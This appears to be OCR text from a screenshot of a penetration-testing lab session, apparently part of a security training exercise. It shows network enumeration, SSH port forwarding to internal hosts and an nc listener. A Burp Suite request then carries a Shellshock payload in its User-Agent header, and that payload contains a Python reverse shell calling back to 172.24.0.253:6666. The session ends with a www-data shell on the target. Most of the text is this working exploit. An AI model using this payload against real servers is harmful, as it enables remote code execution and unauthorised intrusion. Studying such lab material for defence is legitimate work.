 dayuApocalyst
dayuAriekei
root@ezra: ~
root@ezra: ~ 100x44
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:167 errors:0 dropped:0 overruns:0 frame:0
TX packets:173 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:18424 (18.4 KB)  TX bytes:14342 (14.3 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:700 (700.0 B)  TX bytes:700 (700.0 B)
root@ezra:~# netstat ntulp
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
^C
root@ezra:~# netstat -ntulp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program
tcp        0      0 127.0.0.11:45845        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1/sshd
tcp6       0      0 :::22                   :::*                    LISTEN      1/sshd
udp        0      0 127.0.0.11:38273        0.0.0.0:*                           -
root@ezra:~#
ssh> -L 8888:172.23.0.253:22
Forwarding port.
^C
root@ezra:~# ~c
-bash: ~c: command not found
root@ezra:~# ~c
-bash: ~c: command not found
root@ezra:~#
ssh> -L 9999:172.24.0.2:80
Forwarding port.
^C
root@ezra:~# nc -vlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [172.24.0.1] port 6666 [tcp/*] accepted (family 2, sport 56954)
www-data@beehive:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@beehive:/usr/lib/cgi-bin$
Burp Suite Community Edition v2020.4 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/stats HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: () { :;}; echo; echo; /usr/bin/python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.24.0.253",6666));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
大余安全
Search...
0 matches
Pretty
Waiting